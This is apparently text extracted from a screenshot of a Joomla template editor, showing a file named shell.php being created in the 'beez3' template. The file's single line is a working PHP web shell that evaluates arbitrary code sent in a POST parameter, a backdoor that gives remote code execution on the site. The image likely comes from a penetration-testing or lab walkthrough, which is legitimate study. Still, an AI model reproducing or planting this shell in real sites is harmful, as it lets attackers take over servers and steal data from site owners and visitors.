 Editor Create Overrides Template Description
Editing file "/html/shell.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
shell.php
images
javascript
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST["x"])?>